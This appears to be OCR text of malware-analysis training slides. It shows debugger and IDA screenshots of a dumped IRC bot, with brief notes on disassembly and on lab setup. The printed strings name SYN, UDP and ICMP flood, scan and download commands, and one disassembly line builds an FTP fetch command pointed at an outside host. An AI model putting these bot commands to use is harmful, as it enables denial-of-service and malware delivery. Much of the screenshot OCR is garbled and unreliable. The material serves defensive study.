P 00489E18 mwupdate.<ModuleEntryPoint 00489213 MANDBate.(hodu/eer Es 0023 32bit 0(FFFFFFFF) S 0018 32bit 0(FFFFFFFF) S 0028 32bit 0(FFFFFFFFF) DS 0028 32bit 0(FFFFFFFF) FS 0038 32bit 0(FFFFFFFF) S 0008 MULL LastErr ERROR SUCCESS (00000 1 80000246 (NO.NB.E.BE.NS.PE.GE.LE)

S 2 1 0 E S P U 0 Z FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 FCW 027F Prec NEBR.53 Mask 1 1 1 1

OFFSET nwupdate.<ModuleEntryPo

ES 🔍 🔍 👰 🔮

RETURN to kern ntdll.70920735

. 8 :





| 7 Bin | Геяt З. | .00               |            |           |              |                          |                          |                           |               |               |              |             |         |              |            |                | _ 8            | ×  |
|-------|---------|-------------------|------------|-----------|--------------|--------------------------|--------------------------|---------------------------|---------------|---------------|--------------|-------------|---------|--------------|------------|----------------|----------------|----|
|       | Sear    | rch Filter        | Help       |           |              |                          |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       |         |                   | · ·        |           |              |                          |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       | F       | File to scan      | C:\Docume  | nts and ! | Settings\Adn | ninistrator\Deskto       | p\dumped                 | .exe                      |               |               |              |             |         |              |            | <u>B</u> rowse | <u>G</u> o     |    |
|       |         |                   |            |           |              |                          |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       |         | Advanced <u>v</u> | liew       |           |              |                          |                          |                           |               |               |              |             | Time    | taken : 0.06 | 3 secs Tex | (t size: 31820 | bytes (31.07K) |    |
|       | Fil     | le pos            | Mem pos    | ID        | Text         |                          |                          |                           |               |               |              |             |         |              |            |                | <b></b>        | 11 |
| 1.00  | A       | 0003E384          | 0043E384   | 0         | [EXEC]: C    | ommands: %s              |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       | 4       | 0003E39C          | 0043E39C   | 0         | rename       | 10.1.1.10.1              |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       | 4       | 0003E3A8          | 0043E3A8   | 0         | [FILE]: Re   | name: '%s' to: '%s'      |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       | A       | 0003E3L8          | 0043E3L8   | 0         | [FILE]:      |                          |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       | 4       | 0003E3D0          | 0043E3D0   | 0         | ICMPRIOOD    | anding: (%a) for %       | o ocoordo                |                           |               |               |              |             |         |              |            |                |                |    |
|       | 12      | 0003E3E4          | 0043E3E4   | 0         | ICMP) Fa     | vied to start flood i    | s seconas.<br>thread arr | or 7%ds                   |               |               |              |             |         |              |            |                |                |    |
|       |         | 0003E40C          | 0043E40C   | -5h       | ICMP1 In     | valid flood time m       | ust he area              | or. τ/«uz.<br>ster than Π |               |               |              |             |         |              |            |                |                |    |
|       | Â       | 0003E474          | 0043E474   | 0<br>0    | synflood     |                          | 400 DO 9100              | nor marro.                |               |               |              |             |         |              |            |                |                |    |
|       | A       | 0003E484          | 0043E484   | Ō         | [SYN]: Flo   | odina: (%s:%s) for       | %s secon                 | ds.                       |               |               |              |             |         |              |            |                |                |    |
|       | A       | 0003E4B0          | 0043E4B0   | 0         | [SYN]: Fai   | led to start flood th    | hread, erro              | r: <%d>.                  |               |               |              |             |         |              |            |                |                |    |
|       | A       | 0003E4EC          | 0043E4EC   | 0         | [DOWNLO      | )AD]: Downloadin         | ng URL: 🇞                | s to: %s.                 |               |               |              |             |         |              |            |                |                |    |
|       | A       | 0003E514          | 0043E514   | 0         | [DOWNLO      | )AD]: Failed to sta      | art transfer             | thread, erro              | or: <%d>.     |               |              |             |         |              |            |                |                |    |
|       | A       | 0003E55C          | 0043E55C   | 0         | [SCAN]: P    | ort scan started: %      | %s:%d with               | delay: %d(r               | ms).          |               |              |             |         |              |            |                |                |    |
|       | 4       | 0003E594          | 0043E594   | 0         | [SCAN]: F    | ailed to start scan      | thread, er               | ror: <%d>.                |               |               |              |             |         |              |            |                |                | 4  |
|       | 4       | 0003E5C8          | 0043E5C8   | 0         | advscan      |                          |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       | 4       | 0003E5D4          | 0043E5D4   | U         | [SCAN]: F    | ailed to start scan,     | , port is inv            | alid.                     |               |               |              |             |         |              |            |                |                |    |
|       | A       | 0003E604          | 0043E604   | 0         | [SLAN]: F    | ailed to start scan,     | , no im spe              | cified.                   |               |               |              |             |         |              |            |                |                |    |
|       |         | 00036634          | 00435634   | 0         | Sequentia    | I                        |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       | 2       | 0003E63C          | 0043E648   | 0         | ISCANE %     | i<br>'s Port Scan starte | ed on %«?                | (d with a de              | elau of %d se | econds for 3  | %d minutes i | isina %d tl | threads |              |            |                |                |    |
|       | Â       | 0003E64C          | 0043E6AC   | ñ         | ISCANI E     | ailed to start scan      | thread er                | ror: <%d>                 |               | 0001103 101 - |              | aonig rod d | ancaas. |              |            |                |                |    |
|       | A       | 0003E6E0          | 0043E6E0   | ō         | udpflood     |                          |                          |                           |               |               |              |             |         |              |            |                |                |    |
|       | 4       | 00025554          | 00405654   | 0         | ninoi es     | ndina %d naakota         | 1. % D                   | ookot oizo: *             | %d Dalaur (   | Vd(ma)        |              |             |         |              |            |                | <b>_</b>       | 11 |
|       |         |                   |            |           |              |                          |                          |                           |               |               |              |             |         |              |            |                |                | 41 |
|       | Re      | ady               | ANSI: 1946 | Uni:      | 13           | Rsrc: 0                  |                          |                           |               |               |              |             |         |              |            | F              | ind Save       |    |
|       |         |                   |            |           |              |                          |                          |                           |               |               |              |             |         |              |            |                |                | -  |
| 🏉 Sta | rt   [  | 🕑 🥑 🗖             | Com        | mand Pro  | mpt          | 📄 \\.host\S              | hared Fol                | ders\s                    | 77 BinTe      | xt 3.00       |              |             |         |              |            | EN 0           | 🧕 🗐 2:50 P     | PM |
|       |         |                   |            |           |              |                          |                          |                           |               |               |              |             |         |              |            |                |                |    |



### Reading disassembly code





- After dumping the file this should be "readable", you can start searching for strings
- Most of the times the file is not executable, because some information is missing.
- But you can disassembly the malware and analyze it.







- Typical C function call:
  - Printf ("hello %s\n", somename);
- Somename is a \*char ;-)
- Subtitute %s by the string in somename and print it

# It's translated into asm as:

1.Push reference to somename in the stack
2.Push reference to "hello %s\n" in the stack
3.Call/execute printf function
Note: the right to left order







- http://www.datarescue.com/idabase
- Commercial tools there is a freeware version that can be analyze only x86 binaries.
- Time-limited version available in the web
- There is a lot of plug-ins that help with the disassembly.





| 🚯 IDA - C:\malware\speciments\dumped.exe - [Strings window]                                        | - 7 ×           |
|----------------------------------------------------------------------------------------------------|-----------------|
| "" File Edit Jump Search View Debugger Options Windows Help                                        | _ 7 ×           |
|                                                                                                    |                 |
| 🖹 🕮 🔶   🏚 🎼 🔪 'm 🖙   🗗 🕾 📇   🐥 🎞   🦵 K/K   🗐 🕾 🍩   🖹 🗢   💽 💌 🔜 😽                                   |                 |
| & En   888 887 187 * N ×   88 * # * * S N K / / / :;森翠   Ц 响   品 杰 平 杰 丞                           |                 |
|                                                                                                    |                 |
| 🖹 IDA View-A 🔛 Hex View-A 🏚 Exports 🛱 Imports N Names 🏹 Functions "" Strings 🦹 Structures En Enums |                 |
| Address Length T String                                                                            | <u>^</u>        |
| "" seg000: 00000034 C [SCAN]: Failed to start worker thread, error: <%d>.                          |                 |
| "" seg000: 0000003A C [SCAN]: Finished at %s:%d after %d minute(s) of scanning.                    |                 |
|                                                                                                    |                 |
| "" seguuu: uuuuuu17 C PCNETWURK PRUGRAM 1.0                                                        |                 |
| "····" segUUU: UUUUUUIB L indows for Workgroups 3. Ta                                              |                 |
|                                                                                                    |                 |
|                                                                                                    |                 |
|                                                                                                    |                 |
| "" seg000                                                                                          |                 |
|                                                                                                    | <u> </u>        |
| Line 348 of 1534                                                                                   |                 |
| Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\ida.idc'<br>Executing function 'main'     | ~               |
| Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\onload.idc'                               |                 |
| IDA is analysing the input file                                                                    |                 |
| You may start to explore the input file right now.                                                 |                 |
| Function argument information is propagated                                                        |                 |
| The initial autoanalysis has been finished.<br>Command "ChartXrefsTo" failed                       |                 |
|                                                                                                    | <u> </u>        |
| AU: idle Down Disk: 1GB 00041B68 00441B68: seg000:off_441B68                                       | .::             |
| 🐉 [ LordPE Deluxe ] by 🗁 malware 💥 OllyDbg - mwupdate3 😭 IDA - C:\malware\spe                      | ES 🔍 🤍 🕀 😵 6:39 |







| 🚯 IDA - C: \malware \speciments \dumped.                                                                                                    | exe - [IDA View-A]                                                                                   |                                                                                                    |                                                                                                    |                           |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|--|--|--|--|
| 🖹 File Edit Jump Search View Debugger                                                                                                    | Options Windows Help                                                                                 |                                                                                                    |                                                                                                    | _ 8 ×                     |  |  |  |  |
| Image: Second system       Image: Second system       next code         Image: Second system       Image: Second system       next data         Image: Second system       Image: Second system       next explored         Image: Second system       Image: Second system       next unexplored         Image: IDA View-A       Image: Second system       Image: Second system         Image: IDA View-A       Image: Second system       Image: Second system                                                                                                    | Alt+C<br>Ctrl+D<br>Ctrl+A<br>Ctrl+U<br>Alt+I<br>Ctrl+I<br>Alt+T<br>N Names                           | ✓ XBEF ✓  ✓ To ft ★ 1→  Ø = ; → ♥ Functions ** Strings  ★ Structure                                                                                                    | + × 3 3 8 00 ₽ 5<br>• ↓ ↓ ↓ ↓ ★ ★ ¥ ★ 5<br>↓ ↓ ↓ ↓ ↓ ★ ★ ¥ ★ 5<br>• ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ ↓ |                           |  |  |  |  |
| <ul> <li>seg0t</li> <li>seg0t</li> <li>seg0t</li> <li>sequence of bytes</li> <li>seg0t</li> <li>seg0t</li> <li>next sequence of bytes</li> <li>next sequence of bytes</li> <li>next sequence of bytes</li> <li>next sequence of bytes</li> <li>next sequence of bytes</li> <li>next sequence of bytes</li> <li>next sequence of bytes</li> <li>next sequence of bytes</li> <li>next sequence of bytes</li> <li>next void</li> <li>reror operand</li> <li>all void operands</li> <li>seg0t</li> <li>seg0t</li> <li>seg0t</li> <li>seg0t</li> <li>seg0t</li> <li>seg0t</li> <li>seg0t</li> </ul> | Ctrl+TpusheaAlt+BcallloCtrl+BaddesAlt+UpushosCtrl+VpushosCtrl+FpushadCtrl+Faddesaddesaddexaddesmovfa | ax<br>oc_4178E0<br>sp, 0Ch<br>ffset a612 ; "612"<br>ffset aDadftp_darksen ;<br>ffset aCmdCEchoOpenSS ;<br>00h<br>ax, [ebp-379h]<br>ax<br>ub_41A620<br>sp, 14h<br>ebp-4], eax<br>ax, [ebp-4] | "dadftp.darksensui.inf<br>"cmd /c echo open %s %                                                          | o"<br>5 >appmr.dll &echo" |  |  |  |  |
| <                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | >                         |  |  |  |  |
| Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\ida.idc'<br>Executing function 'main'<br>Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\onload.idc'<br>Executing function 'onLoad'<br>IDA is analysing the input file<br>You may start to explore the input file right now.<br>Propagating type information<br>Function argument information is propagated<br>The initial autoanalysis has been finished.<br>Command "Chartxrefsto" failed                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                           |  |  |  |  |
| AU: idle Down Disk: 1GB 00002CC0                                                                                                    | 00402CC0: seg000:00402C0                                                                             | CO                                                                                                    |                                                                                                    |                           |  |  |  |  |
| 🐉 Inicio 🚯 [ LordPE Deluxe ] by                                                                                                    | 🗀 malware                                                                                            | 🔆 OllyDbg - mwupdate3                                                                                                    | 💮 IDA - C:\malware\spe                                                                                    | ES 🗐 🥺 🖶 💙 6:40           |  |  |  |  |





| IDA - C:\malware\speciments\dumped.exe - [Strings window]                                                 | _ 7 🛛    |
|----------------------------------------------------------------------------------------------------|----------|
| "" File Edit Jump Search View Debugger Options Windows Help                                               | _ @ ×    |
|                                                                                                    |          |
| ] 🖹 🕮 🚸 📄 🛍 🖿 🛅 🔤 🗗 🚰 🕾 🔁 ] 🐢 TT   🦵 🎢 🥂   🗮 🐿 🐵   🖹 🗢   💶 🔍 🖼 💌 🖼 💌                                      |          |
| <u>&amp;</u> En   88 89 72 "≤" * N ×   28 * # * 'x' S H K /→ ~ ℓ   :; 燕 擘   Ц 卐   素 燕 揅 燕 燕               |          |
|                                                                                                    |          |
| 📳 IDA View-A 🛙 🔠 Hex View-A 🏽 🎦 Exports 🛛 🔀 Imports 🖷 Names 🏷 Functions 🛄 Strings 🕅 Structures 🖾 En Enums |          |
| Address Length T String                                                                                   | ~        |
| "" seg000: 00000027 C NOTICE %s :Pass auth failed (%s!%s).\r\n                                            |          |
| "" seg000: 0000002B C NOTICE %s :Your attempt has been logged.\r\n                                        |          |
| "" seg000: 00000027 C [MAIN]: "Failed pass auth by: (%s!%s).                                              |          |
| "" seg000: 00000027 C NOTICE %s :Host Auth failed (%s!%s).\r\n                                            |          |
| "" seg000: 000002B C NOTICE %s :Your attempt has been logged.\r\n                                         |          |
| "" seg000: 0000027 C [MAIN]: "Failed host auth by: (%s!%s).                                               |          |
| "" seg000: 0000001B C [MAIN]: Password accepted.                                                          |          |
| "" seg000: 0000001C C [MAIN]: User: %s logged in.                                                         |          |
| "" seq000: 00000005 C \$%d-                                                                               |          |
| "" seg000: 00000006 C \$user                                                                              | ~        |
| Line 1004 of 1534                                                                                         |          |
| Compiling file 'C:\Archivos de programa\IDA Demo 4.9\idc\ida.idc'                                         | ~        |
| Executing function 'main'<br>Compiling file (c) Anchives de programa\TDA Demo 4 9\idc\opload idc'         |          |
| Executing function 'onLoad'                                                                               |          |
| IDA is analysing the input file                                                                           |          |
| Propagating type information                                                                              |          |
| Function argument information is propagated                                                               | =        |
| Command "Chart×refsTo" failed                                                                             |          |
|                                                                                                    |          |
| AU: Idle Down Disk: 1GB 00002C7A 00402C7A: seg000:00402C7A                                                |          |
| 🐉 [ LordPE Deluxe ] by 🖆 malware 🥻 OllyDbg - mwupdate3 🚱 IDA - C:\malware\spe ES 🤤 '                      | 6:48 😨 🕀 |





| 🚯 IDA – C: \matware \speciments \dumped.exe | e - [IDA View-A]     |                                      |                              | - 7 🗙           |
|---------------------------------------------|----------------------|--------------------------------------|------------------------------|-----------------|
| 🖹 File Edit Jump Search View Debugger Opt   | ions Windows Help    |                                      |                              | _ @ ×           |
| │ 🚘 🖬 │ ← ▾ → ▾ │ 🀴 🐴 🚵   🚯   🤉             | Text                 | 💌 177EC 💌 💉 📔 = 🖻                    |                              |                 |
| ] 🖹 🚸   🎘 🎼 N 🍖 📟 📄 🕾                       | 🔁 🛛 🤛 🗖              | f fi fi 📔 🖺 🕮 🗎                      |                              | 🕺 En            |
| 0101 0101 0101 0101 "s" - * N × Gff         | * <b>#</b> * '×' S M | K /-/ ~ 🖉 🛛 🗉 ; 🚠 🛱                  | uu 🖏 🛛 🟯 🟯 🏆 🏯 🌋             |                 |
| 🗐 IDA View-A 🔛 Exports 📴                    | Imports N Names      | 🛃 Functions 🛄 Strings 🕺 Structur     | es En Enums                  |                 |
| seg000:0040D193                             | push                 | <pre>offset aWayne_2 ; "wayne"</pre> |                              | ^               |
| seg000:0040D198                             | call                 | sub_41AC60                           |                              |                 |
| 5eg000:00400190                             | pop                  | ecx                                  |                              | _               |
| * sen888:8048019E                           | test                 | eax, eax                             |                              |                 |
| seq000:0040D1A1                             | inz                  | short Loc 40D1FC                     |                              |                 |
| * seg000:0040D1A3                           | push                 | 7Fh · ·                              |                              |                 |
| * seg000:0040D1A5                           | lea                  | eax, [ebp+var_658]                   |                              |                 |
| * seg000:0040D1AB                           | push                 | eax                                  |                              |                 |
| seg000:0040D1AC                             | mov                  | eax, [ebp+var_5D8]                   |                              |                 |
| seg000:0040D1B2                             | shl                  | eax, 7                               |                              |                 |
| 50000:00400185                              | mov<br>add           | ecx, [ebp+arg_18]                    |                              |                 |
| * Seg000.00400188                           | nuch                 | ecx, edx                             |                              |                 |
| * sen000:0040D1BB                           | call                 | sub 4177F8                           |                              |                 |
| * seq000:0040D1C0                           | add                  | esp. OCh                             |                              |                 |
| * seq000:0040D1C3                           | cmp                  | [ebp+var 4], 0                       |                              |                 |
| _ <b>seg000:0040D1C7</b>                    | jnz                  | short loc_40D1E7                     |                              |                 |
| * seg000:0040D1C9                           | push                 | 0                                    |                              |                 |
| * seg000:0040D1CB                           | push                 | [ebp+var_85C]                        |                              |                 |
| seg000:0040D1D1                             | push                 | offset aMainPasswordAc ;             | "[MAIN]: Password accepted." |                 |
| Seguuu: 00400106                            | push                 | [ebp+var_98]                         |                              |                 |
| Sey000:0040010C                             | pusn                 | [eup+ary_4]                          |                              | ~               |
| ++ <                                        |                      |                                      |                              | >               |
| Command "ChartXrefsTo" failed Auto          | Down Disk: 1GB       | 0000D1A1 0040D1A1: sub_40C398+       | -E09                         |                 |
| 🐉 Inicio 💫 🚷 [ LordPE Deluxe ] by           | 🚞 malware            | 🔆 OllyDbg - mwupdate3                | TDA - C:\malware\spe         | ES 🗐 🧐 🖶 😵 6:51 |







- Malware can detect that it's running virtual machines
  - Try with different virtualization software
  - Use real machines connected to the virtual lab
  - Malware can't be not be easily analized
    - Different encryptation levels
    - Ofuscate strings & password
      - Better behavior analysis
      - Disassembly



### References





- Artifact Analysis, Kevin Hole (CERT/CC), http://www.first.org/resources/papers/con html and all the FIRST.org conference PAPERS (see
- SANS Malware Course , http://WWW.sans.org
- Nepenthes, http://www.mwcollect.org
- Google....



- To solve most of the Security incidents we need to get information about the malware.
- A minimal lab can be build with few resources.
- Most of the tools and information can be found free in Internet




۲



MINISTERIO DE INDUSTRIA, TURISMO Y COMERCIO



Edificio Bronce Plaza Manuel Gómez Moreno s/n 28020 Madrid. España Tel.: 91 212 76 20 / 25 Fax: 91 212 76 www.red.es